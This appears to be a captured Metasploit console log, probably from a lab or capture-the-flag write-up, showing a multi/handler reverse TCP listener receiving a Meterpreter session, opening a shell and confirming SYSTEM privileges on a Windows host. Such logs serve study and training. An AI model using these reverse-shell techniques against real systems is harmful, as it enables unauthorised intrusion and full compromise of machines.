 emsf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.17.0.110:4443
[*] Sending stage (200774 bytes) to 10.10.177.215
[*] Meterpreter session 5 opened (10.17.0.110:4443 → 10.10.177.215:51788) at 2022-11-04 17:15:14 -0400
meterpreter > shell
Process 2340 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>